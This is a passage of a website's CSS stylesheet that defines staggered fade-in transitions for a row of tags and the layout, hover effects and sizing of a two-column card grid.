        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.36s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.36s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.36s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.36s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.36s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(3) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.44s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.44s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.44s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.44s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.44s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.44s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.44s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.44s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.44s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(4) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.52s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.52s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.52s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.52s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.52s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.52s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.52s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.52s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.52s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(5) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.6s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.6s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.6s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.6s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.6s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.6s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.6s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.6s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.6s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(6) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.68s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.68s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.68s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.68s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.68s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.68s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.68s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.68s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.68s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(7) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.76s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.76s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.76s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.76s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.76s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.76s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.76s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.76s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.76s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(8) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.84s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.84s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.84s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.84s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.84s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.84s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.84s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.84s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.84s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(9) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.92s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.92s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.92s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.92s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.92s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.92s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.92s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.92s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.92s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(10) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(11) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.08s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.08s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.08s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.08s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.08s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.08s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.08s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.08s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.08s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(12) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.16s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.16s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.16s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.16s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.16s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.16s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.16s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.16s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.16s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(13) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.24s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.24s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.24s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.24s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.24s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.24s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.24s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.24s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.24s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(14) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.32s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.32s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.32s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.32s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.32s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.32s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.32s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.32s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.32s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(15) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.4s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.4s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.4s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.4s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(16) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.48s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.48s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.48s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.48s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.48s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.48s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.48s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.48s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.48s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(17) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.56s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.56s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.56s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.56s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.56s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.56s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.56s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.56s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.56s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(18) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.64s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.64s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.64s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.64s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.64s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.64s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.64s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.64s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.64s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(19) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.72s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.72s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.72s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.72s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.72s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.72s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.72s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.72s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.72s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(20) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.8s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.8s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.8s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.8s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.8s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.8s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.8s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.8s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.8s !important
    }

.mg-grid-wrapper {
    width: 100%;
    max-width: 1360px;
    margin: 100px auto 45px auto;
    min-height: 40vh;
    -webkit-transition: none !important;
    transition: none !important
}

.mg-grid-sizer {
    width: calc(50% - 10px)
}

.mg-grid-item {
    position: relative;
    width: calc(50% - 10px);
    text-decoration: none;
    color: #004b99;
    -webkit-transition: none !important;
    transition: none !important;
    margin-bottom: 20px
}

.mg-grid-item-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: #F0F0F0;
    opacity: 0;
    -webkit-transition: none !important;
    transition: none !important
}

.mg-grid-item .video-bt {
    pointer-events: none
}

    .mg-grid-item .video-bt:after {
        border-color: transparent transparent transparent #193a83
    }

.mg-grid-item.big {
    height: 690px
}

    .mg-grid-item.big .mg-grid-item-img {
        display: block;
        width: 100%;
        height: 355px
    }

    .mg-grid-item.big .mg-grid-item-content {
        padding: 70px 40px 40px 40px
    }

    .mg-grid-item.big .mg-grid-item-content-top {
        min-height: 194px
    }

    .mg-grid-item.big .mg-grid-item-title {
        font-size: 35px;
        line-height: 40px;
        max-width: 380px;
        margin-bottom: 20px
    }

.mg-grid-item.small {
    white-space: nowrap;
    height: 335px
}

    .mg-grid-item.small .mg-grid-item-img {
        display: inline-block;
        vertical-align: top;
        width: 50%;
        height: 335px;
        width: 335px
    }

    .mg-grid-item.small .mg-grid-item-content-top {
        min-height: 205px
    }

    .mg-grid-item.small .mg-grid-item-content {
        white-space: normal;
        display: inline-block;
        width: 50%;
        vertical-align: top;
        padding: 48px 48px 40px 48px
    }

    .mg-grid-item.small .mg-grid-item-title {
        font-size: 20px;
        line-height: 26px;
        max-width: 380px;
        margin-bottom: 10px
    }

.mg-grid-item:hover .mg-grid-item-img-inner {
    -webkit-transform: scale(1.08);
    transform: scale(1.08)
}

.mg-grid-item:hover .icon {
    fill: #2aacf0;
    -webkit-transform: translateX(10px);
    transform: translateX(10px)
}

.mg-grid-item {
    cursor: pointer
}

.mg-grid-item-img {
    overflow: hidden;
    position: relative
}

.mg-grid-item-img-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.mg-grid-item-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.mg-grid-item-content {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.mg-grid-item-title {
    color: #004b99
}

.mg-grid-item-txt {
    max-width: 450px
}

.mg-grid-item-tag {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    line-height: 18px;
    position: absolute;
    bottom: 32px
}

.mg-grid-item-tag-item {
    padding: 5px 10px 0px 10px;
    border: 1px solid #c8ccdc;
    margin-right: 2px
}

.mg-grid-item-arrow {
    position: absolute;
    right: 40px;
    bottom: 35px;
    width: 19px;
    height: 9px
}

    .mg-grid-item-arrow .icon {
        width: 100%;
        height: 100%;
        fill: #004b99;
        -webkit-transition: fill 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: fill 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),fill 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),fill 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

.mg-grid-title {
    color: #004b99;
    top: 0px;
    position: relative;
    line-height: 74px;
    padding-top: 100px;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,height 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s !important;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,height 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s !important
}

    .mg-grid-title.hide {
        opacity: 0;
        -webkit-transition: opacity 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955),height 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s !important;
